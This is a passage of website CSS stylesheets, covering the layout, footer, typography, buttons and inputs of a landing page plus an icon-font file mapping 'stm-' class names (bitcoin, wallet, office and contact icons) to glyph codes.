  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-14,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-15,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-16,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-17,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-18,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-19 {
    margin-bottom: 30px;
  }
}

.home-link-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

/*------------------------------------------
        Home pages End Here
-------------------------------------------*/

/*------------------------------------------
        footer Start Here
-------------------------------------------*/

.footer-landing {
  position: relative;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.footer-landing::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.footer-landing .container-fluid .wrapper {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  padding: 128px 0;
  z-index: 2;
}

.footer-landing .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.footer-landing .container-fluid .wrapper .desc {
  color: #B7B7B7;
  margin: 16px 0 40px 0;
}

.footer-landing .container-fluid .wrapper .action-otr {
  display: flex;
}

.copyright-landing {
  padding: 32px 0;
}

.copyright-landing .container-fluid .wrapper {
  display: flex;
  justify-content: center;
  text-align: center;
}

.copyright-landing .container-fluid .wrapper .copy-right {
  color: #FFFFFF;
}

.copyright-landing .container-fluid .wrapper .copy-right .linkk {
  display: inline;
  color: #019DEA;
}

/*------------------------------------------
        footer End Here
-------------------------------------------*/

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

body {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  background-color: #091830;
}

ul,
li {
  list-style: none;
  margin: 0;
  padding: 0;
}

a {
  display: block;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
  margin: 0px;
  padding: 0px;
}

.container-fluid {
  padding: 0 50px;
}

@media (max-width: 991px) {
  .container-fluid {
    padding: 0 15px;
  }
}

.heading-h1 {
  font-size: 56px;
  line-height: 90px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h1 {
    font-size: 40px;
    line-height: 72px;
  }
}

.heading-h2 {
  font-size: 40px;
  line-height: 72px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h2 {
    font-size: 32px;
    line-height: 48px;
  }
}

.heading-h3 {
  font-size: 32px;
  line-height: 48px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h3 {
    font-size: 24px;
    line-height: 40px;
  }
}

.heading-h4 {
  font-size: 24px;
  line-height: 40px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h4 {
    font-size: 20px;
    line-height: 36px;
  }
}

.heading-h5 {
  font-size: 20px;
  line-height: 36px;
  font-family: "Montserrat-Bold";
}

.heading-L {
  font-size: 20px;
  line-height: 36px;
  font-family: "Poppins-Medium";
}

.heading-LB-Mon {
  font-size: 20px;
  line-height: 36px;
  font-family: "Montserrat-Bold";
}

.heading-LB {
  font-size: 20px;
  line-height: 36px;
  font-family: "Poppins-Medium";
}

.heading-M {
  font-size: 18px;
  line-height: 32px;
  font-family: "Poppins-Medium";
}

.heading-MB {
  font-size: 18px;
  line-height: 32px;
  font-family: "Poppins-Medium";
}

.heading-MB-Mon {
  font-size: 18px;
  line-height: 32px;
  font-family: "Montserrat-Bold";
}

.heading-S {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Regular";
}

.heading-SB {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.heading-XSB {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.btn-primary-1 {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  background-color: #019DEA;
  color: #FFFFFF;
  text-transform: capitalize;
  font-family: "Poppins-Medium";
  border: 1px solid transparent;
  transition: 0.2s;
}

.btn-primary-1:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

.btn-primary-2 {
  padding: 14px 24px 12px 24px;
  border-radius: 12px;
  background-color: rgba(255, 255, 255, 0.05);
  text-transform: capitalize;
  font-family: "Poppins-Medium";
  border: 1px solid #019DEA;
  color: #FFFFFF;
  transition: 0.2s;
}

.btn-primary-2:hover {
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
}

.input {
  padding: 14px 48px 14px 24px;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border: none;
}

.input:focus {
  outline: none;
}

.input::-moz-placeholder {
  color: #FFFFFF;
}

.input:-ms-input-placeholder {
  color: #FFFFFF;
}

.input::placeholder {
  color: #FFFFFF;
}

.blur-effect {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 8px;
  width: 100%;
  height: 100%;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

/* Custom */

/*# sourceMappingURL=app.css.map*/
</file>
<file: assets/stm_fonts/stmicons/stmicons.css>
@font-face {
    font-family: 'stm';
    src:  url('stm.html');
    src:  url('stm.html#iefix') format('embedded-opentype'),
    url('stm-2.html') format('truetype'),
    url('stm.woff') format('woff'),
    url('stm.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

span[class^="stm-"],i[class^="stm-"],
span[class*=" stm-"],i[class*=" stm-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'stm' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.stm-ia_tech:before {
    content: "\e980";
}
.stm-ia_partners:before {
    content: "\e981";
}
.stm-ia_exp:before {
    content: "\e982";
}
.stm-ia_clock:before {
    content: "\e983";
}
.stm-id_screenshots:before {
    content: "\e979";
}
.stm-id_additional_links:before {
    content: "\e97a";
}
.stm-short_review:before {
    content: "\e97b";
}
.stm-id_calendar:before {
    content: "\e97c";
}
.stm-id_rating:before {
    content: "\e97d";
}
.stm-id_rate:before {
    content: "\e97e";
}
.stm-id_envelope:before {
    content: "\e97f";
}
.stm-cb_clock:before {
    content: "\e973";
}
.stm-cb_comments:before {
    content: "\e974";
}
.stm-cb_eye:before {
    content: "\e975";
}
.stm-cb_pen:before {
    content: "\e976";
}
.stm-cb_quote:before {
    content: "\e977";
}
.stm-cb_share:before {
    content: "\e978";
}
.stm-ico_campaign:before {
  content: "\e96f";
}
.stm-loans_mobile:before {
  content: "\e970";
}
.stm-marketplace:before {
  content: "\e971";
}
.stm-world_coin:before {
  content: "\e972";
}
.stm-bc_notebook:before {
  content: "\e960";
}
.stm-bitcoin:before {
  content: "\e961";
}
.stm-btc_auditable:before {
  content: "\e962";
}
.stm-btc_integration:before {
  content: "\e963";
}
.stm-btc_invest:before {
  content: "\e964";
}
.stm-btc_phone:before {
  content: "\e965";
}
.stm-btc_public:before {
  content: "\e966";
}
.stm-btc_research:before {
  content: "\e967";
}
.stm-btc_to_card:before {
  content: "\e968";
}
.stm-btc_wallet:before {
  content: "\e969";
}
.stm-btc_workshop:before {
  content: "\e96a";
}
.stm-crypto_secured:before {
  content: "\e96b";
}
.stm-lined:before {
  content: "\e96c";
}
.stm-spinner:before {
  content: "\e96d";
}
.stm-unicorn:before {
  content: "\e96e";
}
.stm-play-btn:before {
  content: "\e95f";
}
.stm-grid:before {
  content: "\e95d";
}
.stm-rectangle:before {
  content: "\e95e";
}
.stm-nokia_outline:before {
  content: "\e95a";
}
.stm-ppl_outline:before {
  content: "\e95b";
}
.stm-sun_outline:before {
  content: "\e95c";
}
.stm-branch:before {
  content: "\e959";
}
.stm-stm14_fax:before {
  content: "\e958";
}
.stm-stm14_bulb:before {
  content: "\e949";
}
.stm-stm14_calc:before {
  content: "\e94a";
}
.stm-stm14_calendar:before {
  content: "\e94b";
}
.stm-stm14_country:before {
  content: "\e94c";
}
.stm-stm14_health:before {
  content: "\e94d";
}
.stm-stm14_left_arrow:before {
  content: "\e94e";
}
.stm-stm14_manufacturing:before {
  content: "\e94f";
}
.stm-stm14_office:before {
  content: "\e950";
}
.stm-stm14_plane:before {
  content: "\e951";
}
.stm-stm14_public:before {
  content: "\e952";
}
.stm-stm14_quote:before {
  content: "\e953";
}
.stm-stm14_right_arrow:before {
  content: "\e954";
}
.stm-stm14_satellite:before {
  content: "\e955";
}
.stm-stm14-arrow:before {
  content: "\e956";
}
.stm-stn14_home:before {
  content: "\e957";
}
.stm-cart_13:before {
  content: "\e93f";
}
.stm-chip_13:before {
  content: "\e940";
}
.stm-env_13:before {
  content: "\e941";
}
.stm-horse_13:before {
  content: "\e942";
}
.stm-human_13:before {
  content: "\e943";
}
.stm-mail_13:before {
  content: "\e944";
}
.stm-phone_13_2:before {
  content: "\e945";
}
.stm-phone_13:before {
  content: "\e946";
}
.stm-pin_13:before {
  content: "\e947";
}
.stm-quote_13:before {
  content: "\e948";
}
.stm-quote2:before {
  content: "\e93b";
}
.stm-pin-11:before {
  content: "\e93c";
}
.stm-envelope-11:before {
  content: "\e93d";
}
.stm-phone-11:before {
  content: "\e93e";
}
.stm-quote8:before {
  content: "\e939";
}
.stm-shopping-cart8:before {
  content: "\e93a";
}
.stm-aim7:before {
  content: "\e933";
}
.stm-cup7:before {
  content: "\e934";
}
.stm-user7:before {
  content: "\e935";
}
.stm-docs7:before {
  content: "\e936";
}
.stm-bar-graph7:before {
  content: "\e937";
}
.stm-plant7:before {
  content: "\e938";
}
.stm-lorry6:before {
  content: "\e92d";
}
.stm-lamp6:before {
  content: "\e92e";
}
.stm-building6:before {
  content: "\e92f";
}
.stm-cart6:before {
  content: "\e930";
}
.stm-line-graph6:before {
  content: "\e931";
}
.stm-plane6:before {
  content: "\e932";
}
.stm-user:before {
  content: "\e928";
}
.stm-crown:before {
  content: "\e926";
}
.stm-cup:before {
  content: "\e927";
}
.stm-polygon:before {
  content: "\e929";
}
.stm-person-globe:before {
  content: "\e923";
}
.stm-head:before {
  content: "\e924";
}
.stm-arm-leaf:before {
  content: "\e925";
}
.stm-phone:before {
  content: "\e921";
}
.stm-phone6:before {
  content: "\e92a";
}
.stm-clock6:before {
  content: "\e92b";
}
.stm-pin6:before {
  content: "\e92c";
}
.stm-clock:before {
  content: "\e922";
}
.stm-plus:before {
  content: "\e920";
}
.stm-earth:before {
  content: "\e91d";
}
.stm-chart-refresh:before {
  content: "\e91e";
}
.stm-chart-monitor:before {
  content: "\e91f";
}
.stm-hexagon:before {
  content: "\e91c";
}
.stm-metals:before {
  content: "\e916";
}
.stm-oil:before {
  content: "\e917";
}
.stm-target:before {
  content: "\e918";
}
.stm-rating_down:before {
  content: "\e914";
}
.stm-libra:before {
  content: "\e915";
}
.stm-diamond:before {
  content: "\e90c";
}
.stm-idea:before {
  content: "\e90d";
}
.stm-stats:before {
  content: "\e90e";
}
.stm-badge:before {
  content: "\e90f";
}
.stm-security:before {
  content: "\e910";
}
.stm-binoculars:before {
  content: "\e911";
}
.stm-mans:before {
  content: "\e912";
}
.stm-nokia:before {
  content: "\e913";
}
.stm-testimonials-new-2:before {
  content: "\e90b";
}
.stm-envelope:before {
  content: "\e91a";
}
.stm-email:before {
  content: "\e908";
}
.stm-iphone:before {
  content: "\e909";
}
.stm-location-2:before {
  content: "\e90a";
}
.stm-marker:before {
  content: "\e919";
}
.stm-check:before {
  content: "\e907";
}
.stm-truck:before {
  content: "\e902";
}
.stm-lamp:before {
  content: "\e903";
}
.stm-cart-2:before {
  content: "\e91b";
}
.stm-cart:before {
  content: "\e904";
}
.stm-home:before {
  content: "\e905";
}
.stm-graph:before {
  content: "\e906";
}
.stm-airplane:before {
  content: "\e901";
}
</file>
